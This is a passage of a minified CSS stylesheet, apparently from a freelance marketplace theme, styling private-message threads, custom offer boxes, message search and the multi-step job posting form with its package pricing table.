.pm-content{background:#c4ffef;align-self:flex-end}.pm-holder.pm-user-own-message .pm-content-holder .pm-date{align-self:flex-start;margin-left:auto}.pm-holder .pm-user{text-transform:none;letter-spacing:normal;color:#454a60;font-size:16px;font-weight:600;margin:0}.pm-holder .pm-avatar{margin-right:10px;flex-shrink:0;align-self:flex-start}.pm-user-own-message .pm-avatar{margin-left:10px;margin-right:0}.pm-custom-offer{border-radius:6px;background:#f8f9fb}.pm-custom-offer .pm-custom-offer-header-wrapper{border-top-left-radius:6px;border-top-right-radius:6px;background:#426195;padding:12px 30px;color:#fff}@media screen and (max-width:767px){.pm-custom-offer .pm-custom-offer-header-wrapper{padding:10px 20px}}.pm-custom-offer .pm-custom-offer-header-title{font-size:18px;color:#fff;font-weight:400;line-height:1.1}@media screen and (max-width:767px){.pm-custom-offer .pm-custom-offer-header-title{font-size:16px}}.pm-custom-offer .pm-custom-offer-header-subtitle{font-size:13px;font-weight:600;opacity:.6;text-decoration:none;display:block;color:#fff}.pm-custom-offer .pm-custom-offer-body{padding:25px 30px}@media screen and (max-width:767px){.pm-custom-offer .pm-custom-offer-body{padding:15px 20px}}.pm-custom-offer .btn-margin-bottom-helper{margin-top:10px}.pm-custom-offer .btn-margin-bottom-helper span{font-style:italic;font-weight:600}.pm-custom-offer .btn-margin-bottom-helper .actions{margin-top:20px}.pm-custom-offer .meta-columns-wrapper{display:flex;flex-wrap:wrap;margin-bottom:10px}.pm-custom-offer .meta-columns-wrapper .meta-column{margin-bottom:10px;text-align:left}.pm-custom-offer .meta-columns-wrapper .meta-column .label-class{display:block;font-size:16px;font-weight:600;color:#454a60}.pm-custom-offer .meta-columns-wrapper .meta-column .value-class{font-size:14px;font-weight:600;display:block;color:#898eb4}.pm-custom-offer .meta-columns-wrapper .meta-column .value-class.red{color:#ff6c61}.pm-custom-offer .meta-columns-wrapper .meta-column .value-class.green,.ui.grid.gray-background-full .unstackable.steps .step.active .icon{color:#20c497}.pm-custom-offer .meta-columns-wrapper .meta-column .value-class.yellow{color:#f9bb00}.pm-custom-offer .meta-columns-wrapper .meta-column:not(:last-child){margin-right:50px}@media screen and (max-width:1640px){.pm-custom-offer .meta-columns-wrapper .meta-column:not(:last-child){margin-right:30px}}.pm-custom-offer .pm-custom-offer-content-wrapper{display:flex}.pm-custom-offer .pm-custom-offer-content-wrapper .pm-settings{margin-left:auto}.link-to-pm h3{display:inline-block;margin-bottom:.5rem}.pm-content-header{margin-bottom:5px}.pm-settings{justify-self:flex-end;align-self:flex-start;margin-left:auto}.pm-settings .ui.dropdown{opacity:0}.pm-holder:hover .pm-settings .ui.dropdown,.pm-list-holder:hover .pm-settings .ui.dropdown{opacity:1}.pm-settings .ui.dropdown>.menu{margin-top:-.6em!important}.pm-parse-errors{margin-top:5px}.parse-error{color:#ff6c61}.is-page-pm .no-results,.search-message-form.ui.input a{border:0}body.wpj-is-iframe.wpj-is-handheld .ui.segment.wpj-messenger,body.wpj-is-iframe.wpj-is-handheld .wpj-messenger{height:100vh;height:calc(var(--vh, 1vh)*100)}@media screen and (max-width:1024px){.is-page-pm.is-page-pm-single .send-custom-offer{min-width:40px;padding-left:10px;padding-right:10px}.is-page-pm.is-page-pm-single .send-custom-offer .icon{margin:0}.is-page-pm.is-page-pm-single .send-custom-offer .icon+.text{display:none}}.private-messages-wrapper .search-message-form.ui.input{top:61px}.search-message-form.ui.input{position:absolute;top:65px;width:100%;height:54px;z-index:9;border-bottom:1px solid #e5e6e7;display:none}@media only screen and (max-width:835px){.search-message-form.ui.input{top:72px}}@media only screen and (max-width:767px){.search-message-form.ui.input{top:66px}}@media only screen and (max-width:403px){.search-message-form.ui.input{top:72px}}.search-message-form.ui.input input{border-radius:0;border:0}.search-message-form.ui.input .search-message-icons>.icon{color:#a1a2a4}.search-messages-result-wrapper{margin-top:45px}.search-messages-result-wrapper .search-message-selected .pm-holder{border:1px solid #f1f3f8}.search-messages-result-wrapper .load-more-icon-down{margin-bottom:20px}.search-message-result-wrapper{border-radius:6px;border:1px solid #e8ebf6;padding:10px;margin-top:20px;cursor:pointer}.search-message-result-wrapper:first-child{margin-top:45px}.search-message-result-wrapper .pm-holder{margin-bottom:0}.search-message-result-wrapper .pm-holder .pm-settings{display:none}@media only screen and (max-width:991px){.ui.segment.wpj-messenger,.wpj-messenger{height:calc(100vh - 60px - 101px);height:calc(var(--vh, 1vh)*100 - 60px - 101px);margin:0}.pm-settings .ui.dropdown{display:block}.pm-settings .ui.right.pointing.dropdown>.menu{right:100%!important}}@media only screen and (max-width:767px){.ui.segment.wpj-messenger,.wpj-messenger{display:block}.private-messages-wrapper.wpj-messenger{margin-top:0!important}.is-page-pm #main-wrapper{margin:0}.is-page-pm-single .thread-list-body{display:none}.is-page-pm-single .thread-body{display:flex}}.post-new-wrapper{position:relative;z-index:10}.post-new-wrapper.post-new-job-wrapper,.post-new-wrapper.post-new-request-wrapper{margin-top:-30px;margin-bottom:50px}.ui.grid.gray-background-full{background-color:#f6f7fa;border-bottom:1px solid #d8dcea;min-height:90px}.ui.grid.gray-background-full .unstackable.steps{margin:0 auto;display:flex;border:0}.ui.grid.gray-background-full .unstackable.steps .step{border-right:none;background-color:transparent;cursor:pointer;padding-left:0;padding-right:0}.ui.grid.gray-background-full .unstackable.steps .step:after{content:none}.ui.grid.gray-background-full .unstackable.steps .step .icon{color:#898eb4;font-size:20px;margin-bottom:11px}@media screen and (max-width:767px){.ui.grid.gray-background-full .unstackable.steps .step .icon{margin:0}.ui.grid.gray-background-full .unstackable.steps .step .content{display:none}}.ui.grid.gray-background-full .unstackable.steps .step .content .title .tab-title{font-size:18px}.referral-url-generator-wrapper .ui.segment p b,.ui.grid.gray-background-full .unstackable.steps .step.active .content .title{color:#313546}@media (max-width:767px){.ui.grid.gray-background-full .unstackable.steps .step .title{display:none}}.ui.grid.gray-background-full .wpj-main-header.wpj-title-icon{margin-left:14%;line-height:86px;margin-bottom:0}@media (max-width:1399px){.ui.grid.gray-background-full .wpj-main-header.wpj-title-icon{margin-left:4%}}@media (max-width:1199px){.ui.grid.gray-background-full .wpj-main-header.wpj-title-icon{margin-left:2%}}@media (max-width:991px){.ui.grid.gray-background-full .wpj-main-header.wpj-title-icon{margin:0 auto}}.ui.grid.gray-background-full .wpj-main-header.wpj-title-icon .edit.icon{display:none}.ui.segment.general-instruction-box{margin-left:15%;width:51%;margin-top:35px;border:1px solid rgba(34,36,38,.15);border-top:5px solid #20c497;box-shadow:-1px 20px 15px -27px rgba(0,0,0,.75)}@media (max-width:1599px){.ui.segment.general-instruction-box{width:57%}}@media (max-width:1399px){.ui.segment.general-instruction-box{width:67%;margin-left:5%}}@media (max-width:1199px){.ui.segment.general-instruction-box{width:70%}}@media (max-width:991px){.ui.segment.general-instruction-box{width:90%}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper{position:relative;margin:1rem 0;margin-left:15%;padding:30px 40px;border-radius:3px;border:1px solid rgba(34,36,38,.15);border-top:5px solid #20c497;box-shadow:0 17px 59px -34px rgba(0,0,0,.75);width:51%}@media (max-width:1599px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper{width:57%}}@media (max-width:1399px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper{width:67%;margin-left:5%}}@media (max-width:1199px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper{width:70%}}@media (max-width:991px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper{width:90%}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .tab,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .tab{position:relative;display:none}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .tab.active,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .tab.active{display:block}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields{position:relative;margin-bottom:40px}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.one,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.one{flex-shrink:0}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.one .field,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.one .field{display:flex}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.one .field label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.one .field label{margin-right:50px;white-space:nowrap}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.one .field label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.one .field label{text-align:right}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.one .field label:first-of-type,.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field:first-of-type label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.one .field label:first-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field:first-of-type label{display:block}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two{flex-shrink:0}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field{display:inline-block;width:100%}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field{display:flex;flex-basis:48%}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field:first-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field:first-of-type{flex-basis:80%}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field:first-of-type .tooltip-handler,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field:first-of-type .tooltip-handler{flex-basis:78%}@media (max-width:1199px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field:first-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field:first-of-type{display:inline-block;width:100%}}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.two .field label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.two .field label{white-space:nowrap;margin-right:50px;text-align:right}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three{display:grid;grid-template-columns:64% 36%}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field{display:inline-block}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field{display:flex;width:100%}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field:first-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field:first-of-type{width:100%}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field:first-of-type label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field:first-of-type label{display:block;margin-right:50px}@media (max-width:1199px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field:first-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field:first-of-type{display:inline-block}}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field:last-of-type,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field:last-of-type{margin-left:212px}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field label{white-space:nowrap;margin-right:50px}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields.three .field label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields.three .field label{text-align:right}}.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields label{font-size:16px;line-height:20px;font-weight:600;color:#454a60}@media (min-width:1200px){.ui.form .post-new-no-tab-wrapper .tabs-wrapper .fields label,.ui.form .post-new-wrapper .tabs-wrapper .tab-wrapper .fields label{display:none;margin-top:13px;width:161px;text-align:right;flex-grow:0;flex-shrink:0}}.ui.form .post-new-no-tab-wrapper .tab-controls,.ui.form .post-new-wrapper .tab-controls{width:100%;height:1px;position:static}.ui.form .post-new-no-tab-wrapper .tab-controls a,.ui.form .post-new-wrapper .tab-controls a{font-size:1rem;font-weight:700;height:2.571rem;line-height:2.571rem;padding:0 2.5rem 0 1.571rem;color:#fff;position:absolute;bottom:-100px}.ui.form .post-new-no-tab-wrapper .tab-controls a:before,.ui.form .post-new-wrapper .tab-controls a:before{content:"";position:absolute;width:9px;height:13px;top:.857rem}.ui.form .post-new-no-tab-wrapper .tab-controls .prev-button,.ui.form .post-new-wrapper .tab-controls .prev-button{left:-40px;border:2px solid #898eb4;border-radius:6px;padding:0 24px 0 36px;color:#898eb4!important;height:auto!important}.ui.form .post-new-no-tab-wrapper .tab-controls .prev-button:before,.ui.form .post-new-wrapper .tab-controls .prev-button:before{background-image:url(../images/arrow/prev-arrow.svg)!important;background-position:center;background-repeat:no-repeat;left:20px;top:11px}.ui.form .post-new-no-tab-wrapper .tab-controls .next-button,.ui.form .post-new-wrapper .tab-controls .next-button{right:-40px;background:#20c497}.ui.form .post-new-no-tab-wrapper .tab-controls .next-button:before,.ui.form .post-new-wrapper .tab-controls .next-button:before{background:url(../images/arrow/next-tab-arrow.png);right:19px}.ui.form .post-new-no-tab-wrapper .tab-corner-image,.ui.form .post-new-wrapper .tab-corner-image{position:unset}.ui.form .post-new-no-tab-wrapper .tab-corner-image img,.ui.form .post-new-wrapper .tab-corner-image img{max-width:253px;position:absolute;z-index:-1;top:auto;right:-333px!important;bottom:0;left:auto}.ui.form .post-new-no-tab-wrapper .ui.popup.calendar,.ui.form .post-new-wrapper .ui.popup.calendar{z-index:99}.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]){max-width:253px;width:253px;right:-313px!important;left:auto!important;top:0!important;border:2px solid #20c497;background-color:#c4ffef;min-height:42px;text-align:left;padding:30px;line-height:28px;border-radius:6px}.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]):before,.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]):before{top:1.5em;background:#c4ffef;box-shadow:-2px 2px 0 0 #20c497}.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]):after,.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]):after{content:"";position:absolute;background-image:url(../images/misc/info.svg);background-position:center;background-size:cover;background-repeat:no-repeat;height:36px;width:36px;border-radius:50%;top:-18px;left:calc(50% - 18px)}@media (max-width:1199px){.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]){max-width:220px;right:-265px!important;padding:15px!important}}@media screen and (max-width:1024px){.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]){order:1;position:relative;left:unset!important;right:unset!important;max-width:100%;width:100%;margin-left:0;margin-bottom:20px}.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]):after,.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]):before,.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]):after,.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]):before{display:none}}.ui.form .post-new-no-tab-wrapper .ui.popup:not([class*="ui popup calendar"]) img,.ui.form .post-new-wrapper .ui.popup:not([class*="ui popup calendar"]) img{max-width:100%}.ui.form .post-new-no-tab-wrapper .rejected-input,.ui.form .post-new-wrapper .rejected-input{border:1px solid #ff6252;-webkit-appearance:none;outline:0;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(223,63,63,.5)}.ui.form .post-new-no-tab-wrapper .rejected-input.ui.popup:not([class*="ui popup calendar"]),.ui.form .post-new-wrapper .rejected-input.ui.popup:not([class*="ui popup calendar"]){border:2px solid #ff6252;color:#ff6252}.ui.form .post-new-no-tab-wrapper .rejected-input.ui.popup:not([class*="ui popup calendar"]):before,.ui.form .post-new-wrapper .rejected-input.ui.popup:not([class*="ui popup calendar"]):before{box-shadow:-2px 2px 0 0 #ff6252}.ui.form .post-new-no-tab-wrapper .rejected-input~#rejected_tagsinput,.ui.form .post-new-wrapper .rejected-input~#rejected_tagsinput{border:1px solid #ff6c61;border-radius:4px;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(223,63,63,.5)}.ui.form .post-new-no-tab-wrapper .rejected-border,.ui.form .post-new-wrapper .rejected-border{padding:0;border-radius:3px;border:1px solid #ff6252;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(223,63,63,.5)}.ui.form .post-new-no-tab-wrapper .rejected-border.rejected-border-uploader,.ui.form .post-new-wrapper .rejected-border.rejected-border-uploader{height:40px;border-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler,.ui.form .post-new-wrapper .tooltip-handler{width:100%}@media screen and (max-width:1024px){.ui.form .post-new-no-tab-wrapper .tooltip-handler,.ui.form .post-new-wrapper .tooltip-handler{order:2}}.ui.form .post-new-no-tab-wrapper .tooltip-handler .ui.labeled.input .ui.label,.ui.form .post-new-wrapper .tooltip-handler .ui.labeled.input .ui.label{background:0 0;border:1px solid #e8ebf6;padding:13px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .job-title,.ui.form .post-new-wrapper .tooltip-handler .job-title{font-size:2em;line-height:1em;height:calc(3em + 2px);min-height:calc(3em + 2px);max-width:100%;padding:.5em;color:#555657;background:0 0;border-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .job-title::-webkit-input-placeholder,.ui.form .post-new-wrapper .tooltip-handler .job-title::-webkit-input-placeholder{font-size:28px}@media (max-width:767px){.ui.form .post-new-no-tab-wrapper .tooltip-handler .job-title,.ui.form .post-new-wrapper .tooltip-handler .job-title{font-size:1.5em}.ui.form .post-new-no-tab-wrapper .tooltip-handler .job-title::-webkit-input-placeholder,.ui.form .post-new-wrapper .tooltip-handler .job-title::-webkit-input-placeholder{font-size:1em}}.ui.form .post-new-no-tab-wrapper .tooltip-handler .job-fixed-price,.ui.form .post-new-wrapper .tooltip-handler .job-fixed-price{margin:0;outline:0;-webkit-appearance:none;-webkit-tap-highlight-color:transparent;line-height:1.21428571em;padding:.67857143em 1em;font-size:1em;background:#fff;border:1px solid;border-color:rgba(34,36,38,.15);color:rgba(0,0,0,.87);border-radius:.28571429rem;box-shadow:0 0 0 0 transparent inset;transition:color .1s ease,border-color .1s ease}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table{border-radius:6px;border-top:0;border-left:0}@media (max-width:767px){.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table{border:0}}.order-additional-wrapper .extra-item .ui.checkbox label,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table input,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table input{font-size:14px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .ui.labeled.field.input,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .ui.field.input.tooltip-handler,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .ui.labeled.field.input,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .ui.field.input.tooltip-handler{margin-bottom:0}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .empty-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .empty-package-title{border-bottom:none}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .second-package-title,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .second-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title{border-top:1px solid #d8dcea}@media (max-width:767px){.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .second-package-title,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .second-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title{border:1px solid #e8ebf6;border-radius:6px;margin-bottom:5px;background-color:#f7f7f7}}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .first-package-title{border-top-left-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .third-package-title{border-top-right-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body,.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .owl-item img,.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .owl-item video{border-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .package-name-td,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .package-name-td{border-top-left-radius:6px;border-top:1px solid #d8dcea}@media (max-width:767px){.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td{border:1px solid #e8ebf6;background-color:#f7f7f7;text-align:left!important;border-radius:6px;margin-bottom:5px}}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td:first-of-type,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td:first-of-type{max-width:209px;text-align:right;border-left:1px solid #d8dcea}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td:not(:first-child),.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td:not(:first-child){padding:0}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.dropdown,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.input input,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.input input:focus,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td textarea,.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td textarea:focus,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.dropdown,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.input input,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td .ui.input input:focus,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td textarea,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body tr td textarea:focus{border:0!important;outline:0;resize:none}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .ui.label,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .ui.label{background-color:#f7f7f7;border-radius:20px;width:35px;height:35px;margin-left:2px;margin-top:2px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .package_price,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .package-table-body .pck-padd-left .package_price{padding-left:10px;padding-right:0}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td .pck-icon-rem,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td .pck-icon-rem{cursor:pointer;pointer-events:initial;color:#ff6c61}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td .pck-icon-rem:hover,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td .pck-icon-rem:hover{color:red;opacity:1}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td:first-of-type,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater td:first-of-type{border-bottom-left-radius:6px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-center .ui.checkbox,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-center .ui.checkbox{width:17px;height:17px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-center label,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-center label{margin-top:2px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name{font-size:14px;text-align:right;font-weight:600;padding-right:20px}@media screen and (max-width:767px){.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name{text-align:left}}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name::-moz-placeholder,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name::-moz-placeholder{font-size:14px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name:-ms-input-placeholder,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name:-ms-input-placeholder{font-size:14px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name::placeholder,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper .packages-table .pck-repeater .pck-inp-custom-name::placeholder{font-size:14px}.ui.form .post-new-no-tab-wrapper .tooltip-handler.post-new-packages-wrapper #add_pck_custom_field,.ui.form .post-new-wrapper .tooltip-handler.post-new-packages-wrapper #add_pck_custom_field{color:#20c497;font-weight:500}.ui.form .post-new-no-tab-wrapper .tooltip-handler #wp-job_description-editor-container,.ui.form .post-new-wrapper .tooltip-handler #wp-job_description-editor-container{border-right:2px solid #e5e5e5}.ui.form .post-new-no-tab-wrapper .tooltip-handler .post-job-buyer-instructions .buyer-instructions-checkbox,.ui.form .post-new-wrapper .tooltip-handler .post-job-buyer-instructions .buyer-instructions-checkbox{width:100%;margin:10px 0}.ui.form .post-new-no-tab-wrapper .tooltip-handler .post-job-buyer-instructions .buyer-instructions-checkbox label,.ui.form .post-new-no-tab-wrapper .tooltip-handler .post-job-video-as-first-image .post-job-video-as-first-image-checkbox label,.ui.form .post-new-wrapper .tooltip-handler .post-job-buyer-instructions .buyer-instructions-checkbox label,.ui.form .post-new-wrapper .tooltip-handler .post-job-video-as-first-image .post-job-video-as-first-image-checkbox 